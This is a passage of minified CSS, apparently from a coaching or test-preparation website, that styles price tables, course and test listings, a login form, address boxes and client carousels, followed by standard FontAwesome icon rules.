10px;background:#fff;margin-bottom:4px;border-radius:2px;-webkit-border-radius:2px;-moz-border-radius:2px;-o-border-radius:2px;transition:all 0.2s ease-in-out;-moz-transition:all 0.2s ease-in-out;-webkit-transition:all 0.2s ease-in-out;-o-transition:all 0.2s ease-in-out}#clsl .tagcloud a:hover{color:#fff;background:#32376f}#clsl .widget
h4{padding-bottom:8px;margin:0
auto 15px 0;font-size:20px;font-weight:700;position:relative;text-align:center}#ads-one{width:100%;padding:15px
0;overflow:hidden;min-height:100px}#ads-one a
img{float:left;width:219px;height:88px;border:1px
solid #ccc;margin:3px}#ads-two{width:100%;padding:15px
0;overflow:hidden;min-height:100px;background:#efeeee}#ads-two a
img{float:left;width:219px;height:88px;border:1px
solid #ccc;margin:3px}#ota{width:100%;padding:15px
0;overflow:hidden;min-height:100px}#ota .ota-inner{width:100%;background:#fff;border:1px
solid #ccc;padding:15px;overflow:hidden;min-height:415px}.panel-default>.panel-heading-acor{font-size:18px;font-weight:bold;padding:0px}#course-off{width:100%;background:#efeeee;display:block;position:relative;margin-top:15px;min-height:60px;float:left;line-height:60px}.panel-body-acor{background:#efeeee;padding:15px}.panel-body-acor .our-resul
a{display:inline-block;color:#414141;font-size:12px;padding:4px
10px;background:#fff;margin-bottom:4px;border-radius:2px;-webkit-border-radius:2px;-moz-border-radius:2px;-o-border-radius:2px;transition:all 0.2s ease-in-out;-moz-transition:all 0.2s ease-in-out;-webkit-transition:all 0.2s ease-in-out;-o-transition:all 0.2s ease-in-out}.price-table-h{margin-bottom:20px;background:#f6f6f6!important;width:100%;height:auto;overflow:hidden}.price-table-tr1{background:#52b5d5!important;font-weight:bold;text-align:center;color:#fff}.price-table-tr2{background:#3491ca!important;font-weight:bold;text-align:center;color:#fff}.price-table-tr3{background:#1e609d!important;font-weight:bold;text-align:center;color:#fff}.price-table-tr4{background:#1a3e7c!important;font-weight:bold;text-align:center;color:#fff}.price-table-tr5{background:#081d40!important;font-weight:bold;text-align:center;color:#fff}.price-table-tr1-1{background:#64c3df!important;font-weight:bold;text-align:center;color:#fff;font-size:18px;padding:20px!important}.price-table-tr2-2{background:#43a3d5!important;font-weight:bold;text-align:center;color:#fff;font-size:18px}.price-table-tr3-3{background:#2872af!important;font-weight:bold;text-align:center;color:#fff;font-size:18px}.price-table-tr4-4{background:#224e8d!important;font-weight:bold;text-align:center;color:#fff;font-size:18px;padding:15px
0px}.price-table-tr5-5{background:#11336e!important;font-weight:bold;text-align:center;color:#fff;font-size:18px;padding:15px
0px}.introducing-hd{background:#f6f6f6;overflow:hidden}.introducing-hd-right-bx{background:#e7e7e7;min-height:290px;padding-bottom:20px;overflow:hidden}.introducing-hd
h3{padding:8px
0px}.price-table-tr-t-1{background:#e3e3e3!important;text-align:center;color:#333}.price-table-td-2{background:#ebebeb!important}.price-table-tr-t-2{background:#f6f6f6!important;text-align:center}.price-table-tr-t-2
td{padding:4px}.price-table-tr-td-2{background:#fff}.price-table-footer{background:#d5d5d5;border-top-width:2px;border-top-style:solid;border-top-color:#b3b3b3}.panel-body-acor .our-resul a:hover{color:#fff;background:#32376f}#time-testi{width:100%;padding:25px
0;min-height:390px;overflow:hidden;background:url(../images/testi.jpg) top center repeat}.mar-bot{margin-bottom:25px}#ttb{width:100%;overflow:hidden;padding:20px}.recent-projects{background:#efeeee;padding:15px}.partner{padding-bottom:60px}.clients-carousel .client-item
a{display:block;padding:0px
0;text-align:center}.clients-carousel .client-item a
img{-webkit-filter:grayscale(100%);-moz-filter:grayscale(100%);-o-filter:grayscale(100%);filter:url("data:image/svg+xml;utf8,<svg xmlns=\'http://www.w3.org/2000/svg\'><filter id=\'grayscale\'><feColorMatrix type=\'matrix\' values=\'0.3333 0.3333 0.3333 0 0 0.3333 0.3333 0.3333 0 0 0.3333 0.3333 0.3333 0 0 0 0 0 1 0\'/></filter></svg>#grayscale");filter:grayscale(100%);transition:all 0.4s ease-in-out;-moz-transition:all 0.4s ease-in-out;-webkit-transition:all 0.4s ease-in-out;-o-transition:all 0.4s ease-in-out}.clients-carousel:hover .client-item a
img{opacity:0.6}.clients-carousel:hover .client-item a:hover
img{-webkit-filter:grayscale(0);-moz-filter:grayscale(0);-o-filter:grayscale(0);filter:none;opacity:1}.our-clients{width:100%;background:#efeeee;padding:15px}.our-clients
h4.title{margin-bottom:16px;padding-bottom:8px;border-bottom:1px solid #eee}.our-clients h4.title
span{padding-bottom:8px;border-bottom:1px solid}.clients-carousel{}.clients-carousel
.item{margin-right:15px;margin-bottom:0px}.clients-carousel  .client-item{padding:3px;border:1px
solid #EEE;border-radius:3px;overflow:hidden;transition:all 0.3s ease-in-out 0s}.client-item .client-details{position:relative;padding:9px
12px 6px 12px;background:#fff}<!--price table css start-->
.price-table-h
h1{text-align:center;font-weight:bold;color:#fff}.price-table-h
td{padding:4px}.price-table-h-title{}<!--price table css start-->.offerings{width:100%;overflow:hidden}footer
h3{font-size:18px;font-weight:bold;color:#4657a6;margin-bottom:15px;text-transform:uppercase}.offerings
a{font-size:13px;color:#414141;text-align:left;text-decoration:none;display:block;float:left;position:relative;width:100%;padding:5px
0;margin-bottom:5px;border-bottom:1px dashed #ccc}.our-centers{width:100%;overflow:hidden}.our-centers
a{font-size:13px;color:#414141;text-align:left;text-decoration:none;display:block;float:left;position:relative;width:100%;padding:5px
0;margin-bottom:5px;border-bottom:1px dashed #ccc}.f-end{width:100%;overflow:hidden;display:block;min-height:30px;margin-top:30px;border-bottom:1px solid #ccc}.f-end
ul{list-style:none;margin:0;padding:0}.f-end ul
li{display:inline-block}.f-end ul li
a{font-size:12px;font-weight:400;color:#4657a6;padding:3px
3px;position:relative;display:block;float:left}.f-end ul li
span{font-size:12px;font-weight:bold;color:#4657a6;float:left;display:inline-block;position:relative;margin:0px
5px;line-height:25px}.f-end ul li a
img{}.time-box-head{width:100%;padding:7px
0 7px 25px;background:#4657a6;font-size:18px;color:#fff;font-weight:normal;text-transform:uppercase;text-align:left;overflow:hidden;margin-bottom:15px}.time-box-head-results{width:100%;padding:7px
0 7px 25px;color:#fff;background:#f58431;font-size:18px;font-weight:normal;text-transform:uppercase;text-align:left;overflow:hidden;margin-bottom:15px}.today-results-btn{width:245px;color:#fff;padding-left:10px;height:35px;line-height:35px;float:left;background:#414141;font-size:16px}.today-results-btn
span{color:#f58431;padding-left:10px;font-size:16px}.view-more-btn{height:35px;line-height:25px;font-size:14px;text-align:center;color:#fff;background:#f58431}.view-more-btn
a{height:35px;text-align:center;padding:6px;color:#fff}.view-more-btn a:hover{color:#fff}.glyphicon-chevron-down::before{background:url(../images/down-arrow.png);padding:6px
13px;content:no-close-quote}.glyphicon-chevron-up::before{background:url(../images/up-arrow.png);padding:7px
13px;content:no-close-quote}.portfolio-thumb
img{border:solid #FFF 5px}.modal-footer{background:#fff none repeat scroll 0 0;border-top:1px solid #e5e5e5;padding:15px;text-align:right}.cmd-line .modal-body{padding:15px;position:relative;background:#fff}.panel-footer{background-color:#f5f5f5;border-bottom-left-radius:3px;border-bottom-right-radius:3px;border-top:1px solid #ddd;padding:0px}.cmd-line #text-login-msg{color:#333;margin-bottom:10px}.cmd-line .form-control{margin-bottom:5px}#course-off
span{float:left}#course-off .form-control{margin-top:10px;height:40px;line-height:40px;border-radius:0px}.go-btn{background:#f58431 none repeat scroll 0 0;color:#fff;float:left;height:40px;line-height:40px;margin-top:9px;text-align:center;width:60px;font-weight:bold}#login-form{width:350px;padding:15px;display:block;background:#efeeee;margin:30px
auto;padding-bottom:25px}.light-btn{padding:7px
25px;width:100%;margin-top:15px;position:relative;background:#ffcb05;color:#414141;border-bottom:5px solid #e1b302;border-top:none!important;border-left:none!important;border-right:none!important;font-size:18px;font-weight:bold;text-align:center;border-radius:none}.light-btn:hover{background:#f8db6b}.input-group{width:100%;border:none;margin-left:15px;width:93%}.input-group-btn:last-child>.btn,.input-group-btn:last-child>.btn-group{margin-left:-1px;margin-top:25px}.forget{border:none;border-radius:none;background:none;color:#eee}.forget:hover{border:none;border-radius:none;background:none;color:#fff}.login-logo{width:100%;padding:25px;text-align:center;overflow:hidden}.recent-projects .touch-carousel .owl-controls .owl-buttons{position:absolute;right:2px;top:-40px}.menu-title-1{background:#4a8be9 url(../images/menu-t-1.jpg) no-repeat;height:50px;line-height:50px;padding-left:5px;font-weight:bold;width:100%;color:#fff;font-size:16px}.menu-title-hd{background:#4a8be9;height:50px;line-height:50px;padding-left:5px;font-weight:bold;width:100%;color:#fff;font-size:16px}.title-hd-one{width:100%;min-height:165px;margin-top:5px;margin-bottom:20px}.title-hd-one
p{color:#666;padding-top:5px}.title-hd-one-inner{width:100%;padding-bottom:3px;border-bottom:8px solid #3e4e5d;height:auto;overflow:hidden;margin-bottom:10px}.title-hd-one
h1{font-size:13px;padding-top:10px;color:#3e4e5d}.n-pad{padding:0px}.title-hd-one-inner-y{width:100%;padding-bottom:3px;border-bottom:8px solid #e5c755;height:auto;overflow:hidden}.title-hd-one-inner-r{width:100%;padding-bottom:3px;border-bottom:8px solid #c55b4b;height:auto;overflow:hidden}.title-hd-one-inner-r
h1{padding:0px;line-height:20px}.title-hd-one-inner-g{width:100%;padding-bottom:3px;border-bottom:8px solid #a4c540;height:auto;overflow:hidden}.title-hd-one-inner-g
h1{padding:0px;line-height:20px}.title-hd-one-inner-rl{width:100%;padding-bottom:3px;border-bottom:8px solid #ca7b43;height:auto;overflow:hidden}.title-hd-one-inner-rl
h1{padding:0px;line-height:20px}.title-hd-one-inner-b{width:100%;padding-bottom:3px;border-bottom:8px solid #2c4e8c;height:auto;overflow:hidden}.middle-section-1{margin-top:10px;margin-bottom:10px}.s-titlt-hd{width:100%;height:50px;background:#f27700}.s-titlt-hd
h1{color:#fff;line-height:50px;font-weight:bold;font-size:16px}.t-hd{margin-top:10px;text-align:center}.t-tr-h{background:#fc9;font-weight:bold}.t-tr-c{background:#ffbf80}.t-tr-b{margin-top:5px;background:#f4f4f4;border-bottom:dashed 1px #ddd}.t-tr-b-c{background:#2fcc71!important;color:#fff}.t-tr-b
td{border-right-width:1px;border-right-style:dashed;border-right-color:#999}.test-link-1{width:50px;height:40px;padding:6px;margin-left:auto;margin-top:5px;margin-bottom:5px;margin-right:auto;background:#f1c40f}.test-link-opa
img{opacity:0.4}.test-link-1-opa{width:50px;height:40px;padding:6px;margin-left:auto;margin-top:5px;margin-bottom:5px;margin-right:auto;background:#f1c40f;opacity:0.4}.n-pad{padding:0px}.user-mn{color:#fff}.user-mn a:hover,a:focus{text-decoration:none!important}.middle-sec-1{width:100%;height:auto;margin-top:15px;overflow:hidden;text-align:justify}.side-bar-mn .panel-heading{background:#1bbc9d}.side-bar-mn .panel-title
a{background:#1bbc9d;color:#fff}.menu-n-s{width:100%}.menu-n-s
ul{list-style-type:none;height:30px;border-bottom:1px dashed #d9d9d9}.menu-n-s
p{padding-left:10px!important}.menu-n-s ul
span{float:left;margin-top:5px}.menu-n-s
li{padding:8px
12px !important;border-bottom:1px dashed #d9d9d9}.menu-n-s-n{width:150px;margin-top:5px;float:left;text-align:center}.latest-posts{background:#f8f8f8;margin:15px
0px;padding:10px}.latest-posts .classic-title{color:#3e4e5d;font-weight:bold;font-size:18px}.classic-title
span{width:100%;border-bottom:5px solid #1bbc9d}.latest-posts
h4{border-bottom:4px solid #3e4e5d;color:#3e4e5d;font-weight:bold}.latest-posts .post-content
p{margin-bottom:0px}.text-c{color:#3e4e5d}.list-h{}.list-h
li{font-weight:bold;color:#3e4e5d;font-size:12px;height:30px}.list-h li
a{margin-right:10px;color:#3e4e5d}.list-c li
a{color:#f58431}.list-c{color:#f58431}.list-c
li{color:#f58431}.n-pad{padding:0px}.course-header{width:100%;overflow:hidden;width:100%}.course-header
h4{margin-bottom:5px}.ac-header{margin-top:15px}.ac-header .panel-title
a{background:#4a8be9;padding:12px}.course-header .title-hd-one-inner
h1{font-size:16px;font-weight:bold;line-height:40px!important}.course-header .title-hd-one-inner{margin-bottom:15px}.course-header ul.icons-list li
i{font-size:8px;margin-right:4px;margin-bottom:5px}.side-bar-mn .panel-title
a{padding:12px}.list-join-t
li{padding-left:0px;list-style-type:circle;margin-left:5px}.list-join-t
ul{}.the-price{background-color:rgba(220,220,220,.17);box-shadow:0 1px 0 #dcdcdc, inset 0 1px 0 #fff;padding:20px;margin:0}.join-box-price-hd{margin-top:20px;margin-bottom:10px}.join-box-price-hd .panel-footer{padding:5px!important}.join-box-price-hd .panel-success>.panel-heading{padding:10px}.join-box-price-hd .panel-body
li{margin-left:10px;margin-bottom:8px;font-weight:normal}.star-red{color:#ef0404}.join-box-price-hd li
h6{padding-bottom:5px;padding-top:5px;font-weight:bold}.the-price
h1{line-height:1em;padding:0;margin:0}.subscript{font-size:25px}.tb-r-h{background:#4a8be9;font-weight:bold;color:#fff}.td-p{}.td-p
li{margin-left:10px}.td-p
td{padding:5px!important}.headding-1{color:#4a8be9;margin-bottom:5px;font-size:18px;font-weight:bold}.cnrflash{position:absolute;top:-9px;right:4px;z-index:1;overflow:hidden;width:100px;height:100px;border-radius:3px 5px 3px 0}.cnrflash-inner{position:absolute;bottom:0;right:0;width:145px;height:145px;-ms-transform:rotate(45deg);-o-transform:rotate(45deg);-moz-transform:rotate(45deg);-webkit-transform:rotate(45deg);-webkit-transform-origin:100% 100%;-ms-transform-origin:100% 100%;-o-transform-origin:100% 100%;-moz-transform-origin:100% 100%;background-image:linear-gradient(90deg, transparent 50%, rgba(255,255,255,.1) 50%), linear-gradient(0deg, transparent 0%, rgba(1,1,1,.2) 50%);background-size:4px,auto, auto,auto;background-color:#aa0101;box-shadow:0 3px 3px 0 rgba(1,1,1,.5), 0 1px 0 0 rgba(1,1,1,.5), inset 0 -1px 8px 0 rgba(255,255,255,.3), inset 0 -1px 0 0 rgba(255,255,255,.2)}.cnrflash-inner:before,.cnrflash-inner:after{content:" ";display:block;position:absolute;bottom:-16px;width:0;height:0;border:8px
solid #800000}.cnrflash-inner:before{left:1px;border-bottom-color:transparent;border-right-color:transparent}.cnrflash-inner:after{right:0;border-bottom-color:transparent;border-left-color:transparent}.cnrflash-label{position:absolute;bottom:0;left:0;display:block;width:100%;padding-bottom:5px;color:#fff;text-shadow:0 1px 1px rgba(1,1,1,.8);font-size:12px;font-weight:bold;text-align:center}ul#disc1{list-style-type:disc!important;list-style:outside;color:#06c;font-size:14px;font-weight:600;display:block;margin:25px
0 25px 15px}ul#disc1
li{margin-bottom:15px}.t-head{background:#0066cc!important;color:#fff!important;font-size:16px!important;font-weight:600!important}.t-left-r{background:#d7e8f9}.t-c-r{background:#ecf3fb}.content-inner{width:100%;overflow:hidden}.content-inner
p{text-align:justify}.content-inner
ol{list-style:decimal;padding-left:40px}.content-inner ol
li{margin-bottom:15px}.content-inner
ul{list-style:disc;padding-left:40px}.content-inner ul
li{margin-bottom:15px}.content-inner
.ur{list-style:upper-roman;padding-left:40px}.content-inner .ur
li{margin-bottom:15px}.content-inner .lower-la
ol{list-style:lower-latin!important;padding-left:40px}.content-inner .lower-la  ol
li{margin-bottom:15px}.wb{border:1px
solid #fff!important}.img-mar-lb{margin:10px
0px 25px 25px}.img-mar{margin:25px}.nor{color:#414141!important;font-weight:700!important}.more-about{width:100%;overflow:hidden;background:#eee;border:1px
solid #ccc;padding:25px}.more-about
a{display:inline-block;font-size:18px;text-align:center;background:#36C;color:#fff;padding:5px
15px;margin:5px}.mar-ld{margin-left:25px}.ac{text-align:center!important}.new-tbl
li{margin-left:20px!important}.accordion-inner .panel-title
a{background:#fff!important;border:none!important;border-bottom:solid 1px #999!important;padding:6px!important;color:#0066cc!important;padding:6px!important}.accordion-inner
.panel{border:none!important}.cat-student-level{width:100%;padding:15px
15px;overflow:hidden;background:#f93}.cat-student-level
p{color:#fff}.cat-student-level .select-cat{color:#fff;font-size:14px;float:left;position:relative;padding:0
0 3px 0;font-weight:600}.list-of-test{width:100%;padding:15px
15px;overflow:hidden;background:#a6ce39;margin-top:15px}.list-of-test
h4{color:#fff;font-size:16px}.time-rounded{color:#fff;font-size:16px;text-align:center;float:right;background:#59740f;border-radius:25px;padding:5px
10px;font-weight:600}.time-rounded2{color:#fff;font-size:14px;text-align:center;float:right;background:#787878;border-radius:25px;padding:5px
10px}.table-view{width:100%;overflow:hidden}.table-view-inner{width:100%;padding:14px;background:#edeaea;border-bottom:1px dashed #ddd;overflow:hidden}.table-view-inner
p{font-size:14px;color:#666;font-weight:600;margin:0;padding:0}.table-view-inner
a{height:34px;background:#32376f;line-height:34px;font-style:16px;float:right;font-weight:600px;color:#fff;text-decoration:none;width:135px;margin:0
5px}.table-view-inner a:hover{background:#4a8be9}.table-view-inner a
img{float:left;margin-right:20px}.disabled-link{pointer-events:none;cursor:not-allowed;filter:alpha(opacity=65);-webkit-box-shadow:none;box-shadow:none;opacity: .4}.table-view-head{background:#666666!important;border-bottom:none!important}.table-view-head
p{color:#fff!important}.main-head{width:100%;overflow:hidden;border-bottom:10px solid #f49c14;display:block;margin-top:15px;padding-bottom:10px;margin-bottom:15px}.main-head-green{width:100%;overflow:hidden;border-bottom:10px solid #b2cf1e;display:block;margin-top:15px;padding-bottom:10px;margin-bottom:15px}.main-head-orange{width:100%;overflow:hidden;border-bottom:10px solid #f49c14;display:block;margin-top:15px;padding-bottom:10px;margin-bottom:15px}.min-186{min-height:186px!important}#available-table{width:100%;overflow:hidden;background:#fff;margin-top:15px;margin-bottom:15px}#available-table .available-line{width:100%;overflow:hidden}#available-table .available-line
li{margin:1px
-14px 1px -14px!important;text-align:center;color:#666;background:#e7e7e7;padding-top:12px;list-style:none;height:80px}#available-table .available-line
.blues{background:#4a8be9!important}#available-table .available-line .blues
p{color:#fff!important;font-weight:bold!important;margin:4px
0!important}#available-table .available-line li
p{color:#666;font-weight:normal;margin:4px
0}#available-table .available-line li
span{color:#090;font-weight:bold;margin:4px
0}#available-table .available-line li
.fulls{color:#F30!important}.available-submit{background:#32376f;line-height:32px;height:32px;font-size:15px;text-align:center;color:#fff;width:130px;display:block;margin:15px
auto}.available-submit:hover{color:#fff;background:#4a8be9}.pa-summery{width:100%;height:30px;line-height:30px;text-align:center;color:#fff;font-size:18px;background:#1f5883}.varc{background:#ededed;width:100%;overflow:hidden;padding:10px}.varc-color{background:#ededed;min-height:200px;width:100%;overflow:hidden;padding:10px;vertical-align:middle;padding-top:75px}.varc
p{text-align:center;font-size:18px;color:#333;font-weight:bold}.coaq{width:100%;height:30px;line-height:30px;text-align:center;color:#fff;font-size:18px;background:#2474cb}.varc
ul{list-style:none;margin:0;padding:0}.varc ul
li{list-style:none;display:inline-block;width:50px;margin:3px}.varc ul li
a{width:50px;padding:6px
0px;font-size:14px;color:#fff;text-align:center;overflow:hidden;float:left}.varc-yellow{background:#f90;transition:all 0.2s ease-in-out 0s;-moz-transition:all 0.2s ease-in-out;-webkit-transition:all 0.2s ease-in-out;-o-transition:all 0.2s ease-in-out}.varc-green{background:#093;transition:all 0.2s ease-in-out 0s;-moz-transition:all 0.2s ease-in-out;-webkit-transition:all 0.2s ease-in-out;-o-transition:all 0.2s ease-in-out}.varc-red{background:#f03;transition:all 0.2s ease-in-out 0s;-moz-transition:all 0.2s ease-in-out;-webkit-transition:all 0.2s ease-in-out;-o-transition:all 0.2s ease-in-out}.varc-yellow:hover,.varc-red:hover,.varc-green:hover{opacity:0.5}.qa{width:100%;overflow:hidden;padding:25px;background:#f4f4f4;min-height:200px}.red-notification{color:#F00;font-size:14px;margin-left:35px;font-weight:500}.action{text-align:left!important;display:block;margin:30px
0;min-height:50px}.action .show-ans{display:block;padding:8px
0px;background:#32376f;color:#fff;font-size:16px;text-align:center;width:200px;margin:25px
0 15px 0}.action .show-ans:hover{background:#4a8be9}.embed-responsive{position:relative;display:block;height:0;padding:0;overflow:visible}.pager li > a, .pager li>span{display:inline-block;padding:8px
18px;background-color:#c90;border:none;border-radius:0px;color:#fff}.pager li>a:hover{background:#4a8be9}.address-box{width:100%;background:#fff;border:1px
solid #ccc;display:block;overflow:hidden;margin-bottom:15px}.address-box
h3{color:#fff;font-size:16px;text-align:left;padding:10px
15px;background:#f93;line-height:16px}.address-box .add-inner{width:100%;overflow:hidden;padding:15px}.address-box .add-inner
p{font-size:13px;color:#333;line-height:20px}.address-box .add-inner
ul{margin:0;padding:0;list-style:none}.address-box .add-inner ul
li{width:100%;color:#333;font-size:13px;display:block;padding:3px
10px 3px 25px;margin-bottom:3px}.add-phone{background:url(../images/add-phone.png) left top 7px no-repeat}.add-mail{background:url(../images/add-mail.png) left top 7px no-repeat}.add-location{background:url(../images/add-location.png) left top 7px no-repeat}.add-mobile{background:url(../images/add-mobile.png) left top 7px no-repeat}.address-box .add-inner
.divider{border-bottom:1px dashed #ccc;margin:10px
-15px 15px -15px}.divider{border-bottom:1px dashed #ccc;margin:10px
0 10px 0}.director-p{width:100%;overflow:hidden}.director-p .photo-sec{width:100%;overflow:hidden}.director-p .photo-sec
img{margin:0
15px 15px 0}.director-p .photo-sec
h3{color:#666;text-align:left}.director-p .photo-sec
h2{color:#f93;text-align:left}.tcwo{width:100%;overflow:hidden;background:#4657a5;min-height:100px;margin-bottom:15px}.tcwo
h3{color:#fff;background:#192766;width:100%;padding:12px
15px;font-size:16px;line-height:16px;text-align:left;font-weight:bold;border-bottom:1px solid #fff}.tcwo .tcwo-inner{width:100%;overflow:hidden;padding:5px}.tcwo .tcwo-inner
a{background:#fff;min-width:20px;padding:10px
15px;border-radius:5px;color:#666;text-align:center;display:inline;float:left;margin:5px}.tcwo .tcwo-inner a:hover{background:#eee}.mar-bot-large{margin-bottom:113px!important}.htl{width:100%;overflow:hidden;margin-bottom:5px}.htl
span{display:block;text-align:left;font-size:14px;color:#666;margin-left:25px}.htl
i{float:left;margin-right:5px}.wcs{width:100%;overflow:hidden;margin-bottom:30px}.wcs .wcs-head{width:100%;background:#2474cb;display:block;overflow:hidden;color:#fff;font-weight:bold;padding:8px
10px}.wcs-line{background:#dceefc!important;color:#183d50!important;font-weight:normal!important;margin-bottom:1px;font-size:14px!important}.tex-orange{color:#f58431}.calc{width:100%;overflow:hidden;padding:25px;background:#f5f5f5}.mar-left-spe{margin-left:18px!important}.available-submit2{background:#32376f;font-size:15px;text-align:center;color:#fff;float:left;display:block;margin:15px
auto;padding:10px
15px}.available-submit2:hover{color:#fff;background:#4a8be9}@font-face{font-family:'FontAwesome';font-weight:normal;font-style:normal;src:url('//netdna.bootstrapcdn.com/font-awesome/4.0.3/fonts/fontawesome-webfont.eot?v=4.3.0');src:url('//netdna.bootstrapcdn.com/font-awesome/4.0.3/fonts/fontawesome-webfont.eot?#iefix&v=4.3.0') format('embedded-opentype'),
url('//netdna.bootstrapcdn.com/font-awesome/4.0.3/fonts/fontawesome-webfont.woff?v=4.3.0') format('woff'),
url('//netdna.bootstrapcdn.com/font-awesome/4.0.3/fonts/fontawesome-webfont.ttf?v=4.3.0') format('truetype'),
url('//netdna.bootstrapcdn.com/font-awesome/4.0.3/fonts/fontawesome-webfont.svg#fontawesomeregular?v=4.3.0') format('svg')}.fa{display:inline-block;font:normal normal normal 14px/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.fa-lg{font-size:1.33333333em;line-height:.75em;vertical-align:-15%}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-fw{width:1.28571429em;text-align:center}.fa-ul{padding-left:0;margin-left:2.14285714em;list-style-type:none}.fa-ul>li{position:relative}.fa-li{position:absolute;left:-2.14285714em;width:2.14285714em;top:.14285714em;text-align:center}.fa-li.fa-lg{left:-1.85714286em}.fa-border{padding:.2em .25em .15em;border:solid .08em #eee;border-radius:.1em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left{margin-right:.3em}.fa.fa-pull-right{margin-left:.3em}.pull-right{float:right}.pull-left{float:left}.fa.pull-left{margin-right:.3em}.fa.pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}.fa-rotate-90{filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=1);-webkit-transform:rotate(90deg);-ms-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=2);-webkit-transform:rotate(180deg);-ms-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=3);-webkit-transform:rotate(270deg);-ms-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=0,mirror=1);-webkit-transform:scale(-1,1);-ms-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=2, mirror=1);-webkit-transform:scale(1, -1);-ms-transform:scale(1, -1);transform:scale(1, -1)}:root .fa-rotate-90,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-flip-horizontal,:root .fa-flip-vertical{filter:none}.fa-stack{position:relative;display:inline-block;width:2em;height:2em;line-height:2em;vertical-align:middle}.fa-stack-1x,.fa-stack-2x{position:absolute;left:0;width:100%;text-align:center}.fa-stack-1x{line-height:inherit}.fa-stack-2x{font-size:2em}.fa-inverse{color:#fff}.fa-glass:before{content:"\f000"}.fa-music:before{content:"\f001"}.fa-search:before{content:"\f002"}.fa-envelope-o:before{content:"\f003"}.fa-heart:before{content:"\f004"}.fa-star:before{content:"\f005"}.fa-star-o:before{content:"\f006"}.fa-user:before{content:"\f007"}.fa-film:before{content:"\f008"}.fa-th-large:before{content:"\f009"}.fa-th:before{content:"\f00a"}.fa-th-list:before{content:"\f00b"}.fa-check:before{content:"\f00c"}.fa-remove:before,.fa-close:before,.fa-times:before{content:"\f00d"}.fa-search-plus:before{content:"\f00e"}.fa-search-minus:before{content:"\f010"}.fa-power-off:before{content:"\f011"}.fa-signal:before{content:"\f012"}.fa-gear:before,.fa-cog:before{content:"\f013"}.fa-trash-o:before{content:"\f014"}.fa-home:before{content:"\f015"}.fa-file-o:before{content:"\f016"}.fa-clock-o:before{content:"\f017"}.fa-road:before{content:"\f018"}.fa-download:before{content:"\f019"}.fa-arrow-circle-o-down:before{content:"\f01a"}.fa-arrow-circle-o-up:before{content:"\f01b"}.fa-inbox:before{content:"\f01c"}.fa-play-circle-o:before{content:"\f01d"}.fa-rotate-right:before,.fa-repeat:before{content:"\f01e"}.fa-refresh:before{content:"\f021"}.fa-list-alt:before{content:"\f022"}.fa-lock:before{content:"\f023"}.fa-flag:before{content:"\f024"}.fa-headphones:before{content:"\f025"}.fa-volume-off:before{content:"\f026"}.fa-volume-down:before{content:"\f027"}.fa-volume-up:before{content:"\f028"}.fa-qrcode:before{content:"\f029"}.fa-barcode:before{content:"\f02a"}.fa-tag:before{content:"\f02b"}.fa-tags:before{content:"\f02c"}.fa-book:before{content:"\f02d"}.fa-bookmark:before{content:"\f02e"}.fa-print:before{content:"\f02f"}.fa-camera:before{content:"\f030"}.fa-font:before{content:"\f031"}.fa-bold:before{content:"\f032"}.fa-italic:before{content:"\f033"}.fa-text-height:before{content:"\f034"}.fa-text-width:before{content:"\f035"}.fa-align-left:before{content:"\f036"}.fa-align-center:before{content:"\f037"}.fa-align-right:before{content:"\f038"}.fa-align-justify:before{content:"\f039"}.fa-list:before{content:"\f03a"}.fa-dedent:before,.fa-outdent:before{content:"\f03b"}.fa-indent:before{content:"\f03c"}.fa-video-camera:before{content:"\f03d"}.fa-photo:before,.fa-image:before,.fa-picture-o:before{content:"\f03e"}.fa-pencil:before{content:"\f040"}.fa-map-marker:before{content:"\f041"}.fa-adjust:before{content:"\f042"}.fa-tint:before{content:"\f043"}.fa-edit:before,.fa-pencil-square-o:before{content:"\f044"}.fa-share-square-o:before{content:"\f045"}.fa-check-square-o:before{content:"\f046"}.fa-arrows:before{content:"\f047"}.fa-step-backward:before{content:"\f048"}.fa-fast-backward:before{content:"\f049"}.fa-backward:before{content:"\f04a"}.fa-play:before{content:"\f04b"}.fa-pause:before{content:"\f04c"}.fa-stop:before{content:"\f04d"}.fa-forward:before{content:"\f04e"}.fa-fast-forward:before{content:"\f050"}.fa-step-forward:before{content:"\f051"}.fa-eject:before{content:"\f052"}.fa-chevron-left:before{content:"\f053"}.fa-chevron-right:before{content:"\f054"}.fa-plus-circle:before{content:"\f055"}.fa-minus-circle:before{content:"\f056"}.fa-times-circle:before{content:"\f057"}.fa-check-circle:before{content:"\f058"}.fa-question-circle:before{content:"\f059"}.fa-info-circle:before{content:"\f05a"}.fa-crosshairs:before{content:"\f05b"}.fa-times-circle-o:before{content:"\f05c"}.fa-check-circle-o:before{content:"\f05d"}.fa-ban:before{content:"\f05e"}.fa-arrow-left:before{content:"\f060"}.fa-arrow-right:before{content:"\f061"}.fa-arrow-up:before{content:"\f062"}.fa-arrow-down:before{content:"\f063"}.fa-mail-forward:before,.fa-share:before{content:"\f064"}.fa-expand:before{content:"\f065"}.fa-compress:before{content:"\f066"}.fa-plus:before{content:"\f067"}.fa-minus:before{content:"\f068"}.fa-asterisk:before{content:"\f069"}.fa-exclamation-circle:before{content:"\f06a"}.fa-gift:before{content:"\f06b"}.fa-leaf:before{content:"\f06c"}.fa-fire:before{content:"\f06d